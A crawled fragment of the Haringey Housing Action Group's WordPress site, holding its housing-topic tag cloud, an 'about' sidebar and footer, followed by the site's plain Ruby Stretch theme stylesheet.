<a href="http://haringeyhousingaction.org.uk/tag/community-housing-inspectors/" class="tag-cloud-link tag-link-134 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="community housing inspectors (2 items)">community housing inspectors</a>
<a href="http://haringeyhousingaction.org.uk/tag/conference/" class="tag-cloud-link tag-link-208 tag-link-position-8" style="font-size: 8pt;" aria-label="conference (1 item)">conference</a>
<a href="http://haringeyhousingaction.org.uk/tag/connaught-house/" class="tag-cloud-link tag-link-207 tag-link-position-9" style="font-size: 8pt;" aria-label="connaught house (1 item)">connaught house</a>
<a href="http://haringeyhousingaction.org.uk/tag/council-housing/" class="tag-cloud-link tag-link-169 tag-link-position-10" style="font-size: 12.038461538462pt;" aria-label="council housing (3 items)">council housing</a>
<a href="http://haringeyhousingaction.org.uk/tag/decent-homes-for-all/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 8pt;" aria-label="decent homes for all (1 item)">decent homes for all</a>
<a href="http://haringeyhousingaction.org.uk/tag/demands/" class="tag-cloud-link tag-link-214 tag-link-position-12" style="font-size: 8pt;" aria-label="demands (1 item)">demands</a>
<a href="http://haringeyhousingaction.org.uk/tag/dodgy-letting-agents/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8pt;" aria-label="dodgy letting agents (1 item)">dodgy letting agents</a>
<a href="http://haringeyhousingaction.org.uk/tag/event/" class="tag-cloud-link tag-link-206 tag-link-position-14" style="font-size: 8pt;" aria-label="event (1 item)">event</a>
<a href="http://haringeyhousingaction.org.uk/tag/eviction/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 16.75pt;" aria-label="eviction (8 items)">eviction</a>
<a href="http://haringeyhousingaction.org.uk/tag/evictions/" class="tag-cloud-link tag-link-220 tag-link-position-16" style="font-size: 10.423076923077pt;" aria-label="evictions (2 items)">evictions</a>
<a href="http://haringeyhousingaction.org.uk/tag/focus-e15/" class="tag-cloud-link tag-link-229 tag-link-position-17" style="font-size: 10.423076923077pt;" aria-label="Focus E15 (2 items)">Focus E15</a>
<a href="http://haringeyhousingaction.org.uk/tag/fuel-poverty/" class="tag-cloud-link tag-link-162 tag-link-position-18" style="font-size: 10.423076923077pt;" aria-label="Fuel Poverty (2 items)">Fuel Poverty</a>
<a href="http://haringeyhousingaction.org.uk/tag/gatekeeping/" class="tag-cloud-link tag-link-186 tag-link-position-19" style="font-size: 18.903846153846pt;" aria-label="gatekeeping (12 items)">gatekeeping</a>
<a href="http://haringeyhousingaction.org.uk/tag/gentrification/" class="tag-cloud-link tag-link-204 tag-link-position-20" style="font-size: 8pt;" aria-label="gentrification (1 item)">gentrification</a>
<a href="http://haringeyhousingaction.org.uk/tag/gla/" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="GLA (1 item)">GLA</a>
<a href="http://haringeyhousingaction.org.uk/tag/grainger/" class="tag-cloud-link tag-link-182 tag-link-position-22" style="font-size: 10.423076923077pt;" aria-label="Grainger (2 items)">Grainger</a>
<a href="http://haringeyhousingaction.org.uk/tag/haringey-council/" class="tag-cloud-link tag-link-33 tag-link-position-23" style="font-size: 22pt;" aria-label="haringey council (21 items)">haringey council</a>
<a href="http://haringeyhousingaction.org.uk/tag/haringey-defend-council-housing/" class="tag-cloud-link tag-link-77 tag-link-position-24" style="font-size: 10.423076923077pt;" aria-label="Haringey defend council housing (2 items)">Haringey defend council housing</a>
<a href="http://haringeyhousingaction.org.uk/tag/haringey-private-tenants-action-group/" class="tag-cloud-link tag-link-39 tag-link-position-25" style="font-size: 14.461538461538pt;" aria-label="haringey private tenants action group (5 items)">haringey private tenants action group</a>
<a href="http://haringeyhousingaction.org.uk/tag/haringey-solidarity-group/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 10.423076923077pt;" aria-label="haringey solidarity group (2 items)">haringey solidarity group</a>
<a href="http://haringeyhousingaction.org.uk/tag/homelessness/" class="tag-cloud-link tag-link-76 tag-link-position-27" style="font-size: 18.903846153846pt;" aria-label="homelessness (12 items)">homelessness</a>
<a href="http://haringeyhousingaction.org.uk/tag/homelessness-reduction-act/" class="tag-cloud-link tag-link-239 tag-link-position-28" style="font-size: 12.038461538462pt;" aria-label="homelessness reduction act (3 items)">homelessness reduction act</a>
<a href="http://haringeyhousingaction.org.uk/tag/housing-benefit/" class="tag-cloud-link tag-link-223 tag-link-position-29" style="font-size: 10.423076923077pt;" aria-label="housing benefit (2 items)">housing benefit</a>
<a href="http://haringeyhousingaction.org.uk/tag/landlords-forum/" class="tag-cloud-link tag-link-215 tag-link-position-30" style="font-size: 8pt;" aria-label="landlords forum (1 item)">landlords forum</a>
<a href="http://haringeyhousingaction.org.uk/tag/letting-agents/" class="tag-cloud-link tag-link-123 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="letting agents (4 items)">letting agents</a>
<a href="http://haringeyhousingaction.org.uk/tag/localism-act/" class="tag-cloud-link tag-link-167 tag-link-position-32" style="font-size: 15.403846153846pt;" aria-label="Localism Act (6 items)">Localism Act</a>
<a href="http://haringeyhousingaction.org.uk/tag/local-plan/" class="tag-cloud-link tag-link-171 tag-link-position-33" style="font-size: 10.423076923077pt;" aria-label="local plan (2 items)">local plan</a>
<a href="http://haringeyhousingaction.org.uk/tag/london-renters/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.423076923077pt;" aria-label="london renters (2 items)">london renters</a>
<a href="http://haringeyhousingaction.org.uk/tag/our-tottenham/" class="tag-cloud-link tag-link-79 tag-link-position-35" style="font-size: 12.038461538462pt;" aria-label="Our Tottenham (3 items)">Our Tottenham</a>
<a href="http://haringeyhousingaction.org.uk/tag/overcrowding/" class="tag-cloud-link tag-link-238 tag-link-position-36" style="font-size: 12.038461538462pt;" aria-label="overcrowding (3 items)">overcrowding</a>
<a href="http://haringeyhousingaction.org.uk/tag/private-tenants-2/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 21.192307692308pt;" aria-label="Private tenants (18 items)">Private tenants</a>
<a href="http://haringeyhousingaction.org.uk/tag/protest/" class="tag-cloud-link tag-link-174 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="Protest (4 items)">Protest</a>
<a href="http://haringeyhousingaction.org.uk/tag/regeneration/" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12.038461538462pt;" aria-label="Regeneration (3 items)">Regeneration</a>
<a href="http://haringeyhousingaction.org.uk/tag/scrap-the-benefit-cap/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 10.423076923077pt;" aria-label="scrap the benefit cap (2 items)">scrap the benefit cap</a>
<a href="http://haringeyhousingaction.org.uk/tag/shian-housing-association/" class="tag-cloud-link tag-link-161 tag-link-position-41" style="font-size: 10.423076923077pt;" aria-label="Shian Housing Association (2 items)">Shian Housing Association</a>
<a href="http://haringeyhousingaction.org.uk/tag/social-cleansing/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 10.423076923077pt;" aria-label="social cleansing (2 items)">social cleansing</a>
<a href="http://haringeyhousingaction.org.uk/tag/temporary-accommodation/" class="tag-cloud-link tag-link-75 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="temporary accommodation (5 items)">temporary accommodation</a>
<a href="http://haringeyhousingaction.org.uk/tag/tottenham-plan/" class="tag-cloud-link tag-link-80 tag-link-position-44" style="font-size: 10.423076923077pt;" aria-label="Tottenham plan (2 items)">Tottenham plan</a>
<a href="http://haringeyhousingaction.org.uk/tag/universal-credit/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Universal credit (2 items)">Universal credit</a></div>
</li>
          <!-- <li><h2>Some Title Here</h2>
  <ul> -->

<!--   ---------------------- LINK ADS ---------------------- -->

  <!-- You can add here the link ads code -->

<!-- / ---------------------- LINK ADS ---------------------- -->

<!--   </ul>
</li>    -->       

      </ul>
    </div>

</div>

<!-- LEFT SIDEBAR -->

    <div id="sidebar-left">
      <ul>
  	    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">About Haringey Housing Action Group</h2>			<div class="textwidget"><b>Haringey Housing Action Group</b> meets regularly to support each other with housing problems and to campaign for better housing. We are not a service, we work together to find solutions by sharing our knowledge and experiences. Most of us have had housing problems ourselves and we know that we are stronger together. Haringey Housing Action Group is part of <a href =http://www.lcap.org.uk>London Coalition Against Poverty</a>. <br>
<br> As of July 2025, we are currently at full capacity and not able to support with new issues until further notice. If you need emergency support, please see our <a href=http://haringeyhousingaction.org.uk/housing-advice-links/>housing advice links page</a>.</div>
		</li>
        
      </ul>
    </div>
<!-- FOOTER -->
</div></div><!-- /wrapper -->
    <div id="footer">
  	<p id="footer-left">&copy; <a href="http://haringeyhousingaction.org.uk">Haringey Housing Action Group</a>.</p>
		<p id="footer-right">Powered by <a href="http://wordpress.org" title="wordpress.org">WordPress<!-- 6.3.7 --></a>. Styled by <a href="http://masnikov.com/ruby_stretch">Ruby Stretch</a><!--  by  <a href="http://masnikov.com">Nikolaj Masnikov</a> -->.</p>
  </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://haringeyhousingaction.org.uk/wp-content/themes/ruby_stretch_2/style.css
body_size: 3161
content:
/*
Theme Name: Ruby Stretch
Theme URI: http://masnikov.com/ruby_stretch
Description: <a href="http://masnikov.com/ruby_stretch">Ruby Stretch</a> is an advanced, three column, flexible width theme featured with your own <a href="http://gravatar.com">Gravatar</a>! It will be shown in the top left corner. There are more colors:  <a href="http://masnikov.com/emerald_stretch">Emerald</a> and <a href="http://masnikov.com/sapphire_stretch">Sapphire</a>.
Version: 2.6
Author: Nikolaj Masnikov
Author URI: http://masnikov.com
Tags: red, white, light, three-columns, flexible-width, left-sidebar, right-sidebar

  The CSS, XHTML and design is released under GNU General Public License version 3 (GPLv3):
  http://www.opensource.org/licenses/gpl-3.0.html

  In this theme are used some icons from Glass Style RSS Icon set by Bittbox (www.bitbox.com) 
  and from Diagona set by Yusuke Kamiyamane (www.pinvoke.com). 
  The both sets are licensed under GPL.

  WHAT'S NEW:
  
  2.5, 2.6 (2011.02.15)
   � Some bug fixes.

  2.4 (2009.08.29)
   � Image alignment bug was fixed.

  2.3.1 (2009.07.24)
   � Minor bug fix.

  2.3 (2009.06.29)
   � Calendar styles were adjusted.
   � jQuery menu bar bug (IE only) was fixed.
   � Some changes in design.
   � Some minor bug fixes.

  2.2 (2009.03.21)
   � Drop-down menus for subpages (thanks to Stanley www.seoadsensethemes.com).
   � Some minor design changes.
*/

html, body {
  height: 100%;
}

body {
  margin: 0;
  background: #fff;
  font-family: Verdana, Tahoma, Helvetica, Arial, sans-serif;
  font-size: 62.5%;
  color: #000000;
}

#wrapper{
  min-width: 900px;
  position: relative;
  min-height: 100%;
}

p {
  margin: 0px 0px 10px 0px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica, Arial, Verdana, sans-serif;
  font-weight: normal;
  margin-bottom: 10px;
  color: #7d6363;
}

a {
  border: 0px;
  color: #8b1313;
  text-decoration: none;
}

a:hover {
  color: #be0404;
  text-decoration: underline;
}


}

hr {
  color: #FFF;
  height: 0px;
  border: 1px dotted #790202;
  margin-top: 3px;
  margin-bottom: 3px;
}

/*code {
  font: 12px Monaco, "Lucida Console", "Courier New", "Courier", monospace;
  padding: 15px;
  border: #790202 1px solid;
  background: #ffdada;
  display: block;
}*/

code, pre {
  font: 'Courier New', Courier, Fixed;
  font-size: 110%;
  border: #8b1313 1px solid;
  background: #ffdada;
  overflow: auto;
  padding: 5px;
	display: block;
  width: 100%; /* Important for IE6 */
}

#header {
  color: #eac6c6;
  clear: both;
  height: 100px;
  border-top: 10px #7f0e0e solid;
  background: #790202  left repeat-x;
  margin-bottom: 15px;
}

#header h1 {
  font-family: "Trebuchet MS", "Myriad Pro", Verdana, Tahoma, Arial, Helvetica;
  letter-spacing: -1px;
  font-size: 450%;
  padding: 12px 0px 12px -2px;
  margin: 0;
  line-height: 90%;
}

#header h2 {
  font-family: "Trebuchet MS", "Myriad Pro", Verdana, Tahoma, Arial, Helvetica;
  font-size: 140%;
  padding: 1px 0px 0px 0px;
  margin: 5px;
}



#header a, #header a:hover, #header a:active, #header a:visited {
  color: #eac6c6;
  text-decoration: none;
  border: 0;
}

#header a:focus {
  outline:none;    /* kills dotted border around the link */
}

#header a img {
  border: 0;
}
#header-logo {
  float: left;
  width: 0px;
  height: 0px;
  border: 0;
}


#header-title {
  margin: 0 0 0 26px;
  text-align: left;
  height: 65px;
  border: 0;
}

#header-navi {
  border: 0px;
  height: 35px;
  font-size: 130%;
  padding: 0;
  margin: 0px 1px 0px 117px;
  vertical-align: middle;
}

#header ul {
  margin: 0;
  padding: 0;
  float: left;
}

#header-navi ul li {
  line-height: 35px;
  text-align: center;
  float: left;
  list-style: none;
}

#header-navi li a {
  padding: 0px 9px;
}

#header-navi li a:hover {
  background: #FFFFFE;
  color: #7f0e0e;
}

#header-navi a, #header-navi a:active, #header-navi a:visited {
  color: #d79292;
  text-decoration: none;
  display: block;
}

/* Drop-down menus */
#dropmenu, #dropmenu ul {
  margin:0;
  padding:0;
  list-style-type:none;
  list-style-position:outside;
  position:relative;
  z-index:300;
  width:100%;
}

#dropmenu a {
  display:block;
  padding:0.25em 1em;
  text-decoration:none;
}

#dropmenu a:hover {
}

#dropmenu li {
  float:left;
  position:relative;
}

#dropmenu ul {
  position:absolute;
  display:none;
  width:13em;
  top:1.9em;
  border:1px solid #a21616;
}

#dropmenu ul a {
}

#dropmenu li ul {
  width:13em;
  top:auto;
  background: #AA1717;
}

#dropmenu li ul a {
  width:  11.6em;
  height: auto;
  float:  left;
  text-align: left;
}

/* Sub-menu */
#dropmenu ul ul {
  top:auto;
}

#dropmenu li ul ul {
  left: 13em;
  margin:0px 0 0 0px;
}

#dropmenu li:hover ul ul, #dropmenu li:hover ul ul ul, #dropmenu li:hover ul ul ul ul {display:none;}
#dropmenu li:hover ul, #dropmenu li li:hover ul, #dropmenu li li li:hover ul, #dropmenu li li li li:hover ul {display:block;}
/* Drop-down menus */


#content-wrapper {
  margin-bottom: 1em;
  float: right;
  width: 79%;
  display: inline;
}

#content {
  width: 73%;
  float: left;
  font-size: 120%;
  line-height: 150%;
  display: inline;
}

#content a {
  text-decoration: underline;
}

#content a:visited {
  color: #800080;
}

#content a:hover {
  color: #be0404;
}

#content img {
  /*margin: 0 10px 10px 0;*/
}

#content h1 {
  margin-top: 0;
  font-size: 190%;
  line-height: 115%;
}

#content h2 {
  font-size: 160%;
  line-height: 120%;
}

#content h3 {
  font-size: 130%;
  line-height: 120%;
  font-weight: bold;
}

#content blockquote {
  background-color: #ffdada;
  border-left: 3px solid #8b1313;
  margin: 0 0 5px 15px;
  padding: 5px 10px 1px 8px;
}

#content h1 a, #content a h1,
#content h2 a, #content a h2,
#content h3 a, #content a h3 {
  text-decoration: none;
}

#content h1 a:visited, #content a:visited h1,
#content h2 a:visited, #content a:visited h2,
#content h3 a:visited, #content a:visited h3 {
  color: #8b1313;
  text-decoration: none;
}

#content h1 a:hover, #content a:hover h1,
#content h2 a:hover, #content a:hover h2,
#content h3 a:hover, #content a:hover h3 {
  color: #be0404;
  border-bottom: 1px dotted;
  text-decoration: none;
}

#content .pagetitle {
  margin-bottom: 20px;
  border-bottom: 1px dotted #790202;
}

#content ul, #content ol {
  padding: 0 0 0 20px;
}

#content ul {
  list-style: square;
}

#content ul li, #content ol li {
  margin: 3px 0 3px 0;
  padding: 0;
}

#sidebar-left {
  list-style: none;
  float: left;
  width: 18%;
  margin-left: 15px;
  font-size: 110%;
  display: inline;
  line-height: 125%;
}

#sidebar-right {
  list-style: none;
  float: right;
  width: 23%;
  margin-right: 15px;
  font-size: 110%;
  display: inline;
  line-height: 125%;
}

#sidebar-left h2, #sidebar-right h2 {
  margin-top: 0px;
  font-size: 120%;
  font-weight: normal;
  color: #eac6c6;
  background-color: #8b1313;
  border-top: 4px solid #7f0e0e;
  border-bottom: 4px solid #941e1e;
  padding: 1px 0 1px 10px;
  line-height: 110%;
}

#sidebar-left h2 a, #sidebar-right h2 a{
  color: #cde9a7;
  text-decoration: none;
}

#sidebar-left ul, #sidebar-right ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

#sidebar-left ul li, #sidebar-right ul li {
  margin: 0 0 20px 0;
}

#sidebar-left ul ul, #sidebar-right ul ul {
  padding: 0 0 0 8px;
}

#sidebar-left ul ul li, #sidebar-right ul ul li,
#sidebar-left ul ul ul li, #sidebar-right ul ul ul li {
  margin: 5px 0;
}

#postmeta {
  font-size: 80%;
  margin-bottom: 30px;
  padding-bottom: 3px;
  border-bottom: 1px dotted #790202;
  color: #999;
  clear: both;
  line-height: 100%;
}

#postmeta a {
  text-decoration: none;
}

#postmeta a:visited {
  color: #8b1313;
}

#postmeta a:hover {
  text-decoration: underline;
}

#postmeta p {
  line-height: 100%;
}

#postmeta img {
  vertical-align: middle;
  margin: 0 4px 0 0;
}

#postmeta .editlink {
  float: right;
  margin-top: 5px;
}

.postnav {
  width: 86%;
  float: left;
  list-style: none;
  line-height: 110%;
  margin-top: -10px;
  margin-bottom: 20px;
  padding: 0;
}

.postnav li.left {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
}

.postnav li.right {
  display: block;
  float: right;
  padding: 0;
  margin: 0;
}

#comments {
  clear: both;
  float: none;
  margin-top: 50px;
}

#comments ul li, #comments ol li {
  margin-bottom: 40px;
  border-bottom: 1px dotted #790202;
}

#comment-area {
}

#comment-form {
}

.commenter {
  /*color: #548fdd;*/
  color: #777;
}

.comment-moderation {
  color: red;
}

.comment-info {

}

#footer {
  position: relative;
  margin: -25px 0 0;
  clear: both;
  height: 17px;
  line-height: 17px;
  color: #eac6c6;
  padding: 0 15px 0 15px;
  font-size: 110%;
  border-top: 4px solid #7f0e0e;
  border-bottom: 4px solid #941e1e;
  background: #8b1313;
}

#footer a {
  color: #d79292;
  text-decoration: none;
}

#footer a:hover {
  text-decoration: underline;
}

#footer p {
  margin: 0;
}

#footer-left {
  float: left;
  text-align: left;
}

#footer-right {
  float: right;
  text-align: right;
}

.hasFloat:after {
  content: "";
  display: block;
  clear: both;
}

#searchform input {
  font-family:Tahoma, Arial, Helvetica, sans-serif;
  font-size:12px;
  background-color:#8b1313;
  margin: 0 0 3px 0;
  padding: 2px 4px 2px 4px;
  border:#7f0e0e 1px solid;
  color:#eac6c6;
}

#searchform input:hover {
  cursor:pointer;
  background-color:#7f0e0e;
  border:#7f0e0e 1px solid;
  color:#eac6c6;
}

#searchform #s {
  font-family:Tahoma, Arial, Helvetica, sans-serif;
  font-size:12px;
  margin: 0 0 3px 0;
  background-color:#ffdada;
  padding: 3px 4px 3px 4px;
  border:#7f0e0e 1px solid;
  color:#222;
}

#searchform #s:hover {
  background-color:#eac6c6;
  color:#222;
}

img#wpstats {
  width: 0px;
  height: 0px;
  padding: 0px;
  border: none;
  overflow: hidden;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
   margin: 0 10px 10px 0;
}

.alignright {
   float: right;
   margin: 0 0 10px 10px;
}

.alignnone {
   float: none;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding: 7px;
   margin: 5px 10px 5px 0px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 90%;
   line-height: 120%;
   padding: 0 10px 0 0;
   margin: 0;
}

#wp-calendar {
  margin: 0 auto;
  line-height: 150%;
}

table#wp-calendar{
  width: 90%;
}

#wp-calendar a {
	text-decoration: underline;
  font-weight: bold;
}

table#wp-calendar tfoot td a{
  border: 0;
  font-weight: normal;
}

table#wp-calendar th, table#wp-calendar td {
  text-align: center;
}

.widget_tag_cloud {
  line-height: 200%;
}